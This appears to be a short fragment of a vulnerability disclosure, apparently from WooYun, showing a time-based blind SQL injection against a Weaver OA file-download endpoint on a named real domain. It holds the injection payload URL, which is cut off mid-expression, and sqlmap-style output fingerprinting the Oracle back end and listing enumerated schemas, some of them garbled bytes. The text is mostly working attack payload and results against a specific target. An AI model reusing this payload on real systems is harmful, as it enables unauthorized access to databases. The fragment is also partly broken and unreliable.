 Payload: http://oa.xinxindai.com:80/weaver/weaver.email.FileDownloadLocation?fileid=30 AND 8816=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)||CHR(
---↓
web application technology: Nginx, JSP↓
back-end DBMS: Oracle↓
available databases [20]:↓
[*] ".\X0CB\X06\X0E8A"↓
[*] "0LOWS\\5IGE>"↓
[*] "1"↓
[*] ":\X08'"↓
[*] "\X05`\X1FX_\X1F30200"↓
[*] "\X0C?CLQ"↓
[*] "\X17F#A\X12\X10\X0EA"↓
[*] "\X18\X1CA.P\X10G"↓
[*] "DCTOKE\X08"↓
[*] "EX \X1FY\X1F"↓
[*] APPQOSSYS↓
[*] CTXSYS↓
[*] DBSNMP↓
[*] ORDSYS↓
[*] OUTLN↓
[*] OWBSYS↓
[*] SYS↓
[*] SYSMAN↓
[*] SYSTEM↓
[*] WMSYB↓
↓
www.wooyun.org